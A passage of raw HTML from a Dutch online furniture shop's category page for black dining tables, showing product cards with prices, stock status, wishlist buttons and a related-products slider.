	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9652,&quot;parent_product_id&quot;:9618,&quot;product_type&quot;:&quot;variation&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9652&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9652"
		data-product-type="variation"
		data-original-product-id="9618"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/manigod-eettafel-zwart/?attribute_pa_afmetingen-lengte-x-breedte=240-x-100-cm" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="667" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20667'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1024x667.webp 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-300x195.webp 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-768x500.webp 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1536x1000.webp 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-60x39.webp 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-110x72.webp 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-600x391.webp 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-64x42.webp 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0.webp 1600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1024x667.webp" /><noscript><img width="1024" height="667" src="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1024x667.webp" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1024x667.webp 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-300x195.webp 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-768x500.webp 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1536x1000.webp 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-60x39.webp 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-110x72.webp 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-600x391.webp 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-64x42.webp 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0.webp 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Manigod Eettafel Zwart – Ovale Eettafel Mangohout met Zwart Stalen Kruispoot – 160 t/m 240 cm &#8211; 240 x 100 cm</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">819,-</ins><span class="screen-reader-text">Current price is: 819,-.</span><del aria-hidden="true">1.024,-</del> <span class="screen-reader-text">Original price was: 1.024,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/manigod-eettafel-zwart/?attribute_pa_afmetingen-lengte-x-breedte=240-x-100-cm" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9652" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="9652" data-product_sku="Eettafel ovaal 240cm zwart" aria-label="Add to cart: &ldquo;Manigod Eettafel Zwart – Ovale Eettafel Mangohout met Zwart Stalen Kruispoot – 160 t/m 240 cm - 240 x 100 cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Manigod Eettafel Zwart – Ovale Eettafel Mangohout met Zwart Stalen Kruispoot – 160 t/m 240 cm - 240 x 100 cm&rdquo; has been added to your cart"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9652" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-10683 status-publish instock product_cat-smal product_cat-eettafels product_cat-goedkope product_cat-houten product_cat-klein product_cat-rond product_cat-hout product_cat-zwart-rond product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-row-id="10683">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10683  wishlist-fragment on-first-load"
	data-fragment-ref="10683"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10683,&quot;parent_product_id&quot;:10683,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10683&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10683"
		data-product-type="simple"
		data-original-product-id="10683"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/senarpont-eettafel-zwart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13991-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13991-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13991-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13991-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13991-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13991-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13991-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13991.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13991-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13991-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13991-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13991-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13991-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13991-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13991-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13991-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13991-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13991.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Senarpont Eettafel Zwart</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">271,-</ins><span class="screen-reader-text">Current price is: 271,-.</span><del aria-hidden="true">362,-</del> <span class="screen-reader-text">Original price was: 362,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/senarpont-eettafel-zwart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10683" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10683" data-product_sku="2010001170433" aria-label="Add to cart: &ldquo;Senarpont Eettafel Zwart&rdquo;" rel="nofollow" data-success_message="&ldquo;Senarpont Eettafel Zwart&rdquo; has been added to your cart" data-gtm_item_name="Senarpont Eettafel Zwart" data-gtm_item_brand="" data-gtm_item_id="10683" data-gtm_item_sku="2010001170433" data-gtm_price="271.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eetkamertafels smal" data-gtm_index="31" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10683" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-9974 status-publish last instock has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variation" data-row-id="9974">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9974  wishlist-fragment on-first-load"
	data-fragment-ref="9974"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9974,&quot;parent_product_id&quot;:9953,&quot;product_type&quot;:&quot;variation&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9974&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9974"
		data-product-type="variation"
		data-original-product-id="9953"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/laiguille-uitklapbare-salontafel-tot-eettafel-zwart-hoogglans/?attribute_pa_kleur-onderstel=wit-hoogglans-zwart-hoogglans" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MIMI_model_czb_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">L&#8217;Aiguille Uitklapbare Salontafel tot Eettafel Zwart hoogglans &#8211; Wit hoogglans &amp; Zwart hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">977,-</ins><span class="screen-reader-text">Current price is: 977,-.</span><del aria-hidden="true">1.495,-</del> <span class="screen-reader-text">Original price was: 1.495,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/laiguille-uitklapbare-salontafel-tot-eettafel-zwart-hoogglans/?attribute_pa_kleur-onderstel=wit-hoogglans-zwart-hoogglans" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9974" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="9974" data-product_sku="Ławostół QUADRO LUX table top/base: black gloss + leg: white + black gloss" aria-label="Add to cart: &ldquo;L&#039;Aiguille Uitklapbare Salontafel tot Eettafel Zwart hoogglans - Wit hoogglans &amp; Zwart hoogglans&rdquo;" rel="nofollow" data-success_message="&ldquo;L&#039;Aiguille Uitklapbare Salontafel tot Eettafel Zwart hoogglans - Wit hoogglans &amp; Zwart hoogglans&rdquo; has been added to your cart"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9974" class="screen-reader-text">
			</span>
	</li>

</ul>
		</div>
	</section>
	<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.tomassotables.com/nl/tafels/eettafels/zwart/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://www.tomassotables.com/nl/tafels/eettafels/zwart/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://www.tomassotables.com/nl/tafels/eettafels/zwart/page/2/">&rarr;</a></li>
</ul>
</nav>
</main></div>
<section data-rocket-location-hash="3aea45cadc80fde8e443075ed4470732" class="products section-related-products">
	<div class="shell">
		<div class="section__inner">
			<div class="section__head">
				<h2>Anderen bekeken ook</h2>
			</div><!-- /.section__head -->

			<div class="slider-products js-slider-products">

				<div class="slider__clip swiper-container">

					<div class="slider__slides swiper-wrapper">

						
							<div class="slider__slide swiper-slide">

								<div class="product-secondary">
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21423  wishlist-fragment on-first-load"
	data-fragment-ref="21423"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21423,&quot;parent_product_id&quot;:21423,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=21423&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="21423"
		data-product-type="variable"
		data-original-product-id="21423"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/malleys-fauteuil-beige-donkergroen-grijs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-35%</span>
	<img width="1024" height="921" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20921'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3760-1024x921.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3760-300x270.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3760-768x691.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3760-60x54.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3760-110x99.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3760-600x540.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3760-64x58.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3760.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3760-1024x921.jpg" /><noscript><img width="1024" height="921" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3760-1024x921.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3760-1024x921.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3760-300x270.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3760-768x691.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3760-60x54.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3760-110x99.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3760-600x540.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3760-64x58.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3760.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Malleys Fauteuil Beige, Donkergroen, Grijs</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">734,-</del><ins>574,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/malleys-fauteuil-beige-donkergroen-grijs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21423" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21423" data-product_sku="WONDER fotel rozkładany z funkcja kołyski" aria-label="Select options for &ldquo;Malleys Fauteuil Beige, Donkergroen, Grijs&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21423" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
								</div><!-- /.product-secondary -->

							</div><!-- /.slider__slide -->

						
							<div class="slider__slide swiper-slide">

								<div class="product-secondary">
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11739  wishlist-fragment on-first-load"
	data-fragment-ref="11739"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11739,&quot;parent_product_id&quot;:11739,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11739&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11739"
		data-product-type="simple"
		data-original-product-id="11739"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/carrouges-salontafel-mamerlook-donkergrijs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-34%</span>
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1264-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1264-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1264-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1264-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1264-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1264-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1264-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1264.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1264-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1264-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1264-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1264-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1264-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1264-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1264-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1264-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1264-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1264.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Carrouges Salontafel Mamerlook Donkergrijs</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">362,-</ins><span class="screen-reader-text">Current price is: 362,-.</span><del aria-hidden="true">549,-</del> <span class="screen-reader-text">Original price was: 549,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/carrouges-salontafel-mamerlook-donkergrijs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11739" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11739" data-product_sku="2010001188681" aria-label="Add to cart: &ldquo;Carrouges Salontafel Mamerlook Donkergrijs&rdquo;" rel="nofollow" data-success_message="&ldquo;Carrouges Salontafel Mamerlook Donkergrijs&rdquo; has been added to your cart" data-gtm_item_name="Carrouges Salontafel Mamerlook Donkergrijs" data-gtm_item_brand="" data-gtm_item_id="11739" data-gtm_item_sku="2010001188681" data-gtm_price="362.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Salontafels" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11739" class="screen-reader-text">
			</span>
								</div><!-- /.product-secondary -->

							</div><!-- /.slider__slide -->

						
							<div class="slider__slide swiper-slide">

								<div class="product-secondary">
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21361  wishlist-fragment on-first-load"
	data-fragment-ref="21361"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21361,&quot;parent_product_id&quot;:21361,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=21361&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="21361"
		data-product-type="simple"
		data-original-product-id="21361"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/fontet-bureaustoel-zwart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-35%</span>
